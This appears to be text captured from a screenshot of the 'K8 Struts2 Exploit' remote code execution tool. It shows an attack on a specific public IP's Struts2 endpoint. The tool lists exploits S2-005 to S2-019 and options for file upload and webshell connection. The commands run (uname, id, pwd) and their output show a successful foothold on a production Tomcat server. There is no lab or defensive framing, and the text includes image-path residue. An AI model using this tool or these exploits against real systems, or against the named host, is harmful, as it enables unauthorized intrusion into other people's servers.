 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://183.62.26.7/TPS/web/UserAuth.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: pwd 执行 保存结果 清空结果
★K8cmd-> uname -a
Linux localhost 2.6.18-53.el5 #1 SMP Wed Oct 10 16:34:19 EDT 2007 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> uname -r
2.6.18-53.el5
★K8cmd-> id
uid=500(tps) gid=500(tps) groups=500(tps)
★K8cmd-> pwd
/apps/gnete/tps/TPS_PROD/apache-tomcat-6.0.14/bin
71%